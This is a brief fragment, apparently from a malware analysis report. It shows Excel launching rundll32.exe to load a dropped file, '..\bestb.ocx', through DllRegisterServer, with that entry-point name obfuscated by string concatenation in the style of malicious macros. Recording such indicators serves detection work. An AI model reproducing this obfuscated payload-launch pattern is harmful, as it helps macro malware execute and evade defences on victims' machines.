 3
excel.exe
C:\Windows\SysWow64\rundll32.exe ..\bestb.ocx,D"&"l"&"l"&
"R"&"eg"&"i"&"s"&"t"&"erServer
..\bestb.ocx,DllRegisterServer
rundll32.exe